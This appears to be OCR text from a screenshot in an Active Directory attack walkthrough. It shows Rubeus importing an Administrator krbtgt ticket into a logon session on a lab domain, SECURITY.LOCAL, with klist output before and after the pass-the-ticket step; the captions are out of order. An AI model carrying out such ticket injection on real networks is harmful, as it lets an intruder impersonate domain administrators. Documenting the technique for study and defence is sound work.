 Rubeus
v2.2.0
[*] Action: Import Ticket
[*] Target LUID: 0x1173b0
[+] Ticket successfully imported!
PS C:\Users\srv01_user>
Passing the ticket into new LUID
C:\Users\srv01_user>klist
Current LogonId is 0:0x1173b0
Cached Tickets: (0)
C:\Users\srv01_user>klist
Before passing ticket
Current LogonId is 0:0x1173b0
Cached Tickets: (1)
#0> Client: Administrator @ SECURITY.LOCAL
Server: krbtgt/SECURITY.LOCAL @ SECURITY.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
Start Time: 3/25/2023 11:24:24 (local)
End Time: 3/25/2023 21:17:39 (local)
Renew Time: 4/1/2023 11:17:39 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
After passing ticket
C:\Users\srv01_user>